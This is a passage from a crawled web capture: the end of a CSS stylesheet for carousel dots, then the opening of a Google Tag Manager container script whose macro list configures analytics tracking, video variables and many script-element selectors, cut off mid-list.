        outline: none; }
  .custom-dots .dot {
    display: block;
    width: 18px;
    height: 18px;
    text-decoration: none;
    background-color: LightGray;
    border: 3px solid DimGray;
    border-radius: 50%;
    cursor: pointer; }
    .custom-dots .dot .string {
      position: absolute;
      left: -99999px;
      line-height: 0;
      opacity: 0; }

/*# sourceMappingURL=index.css.map */



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 184090
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 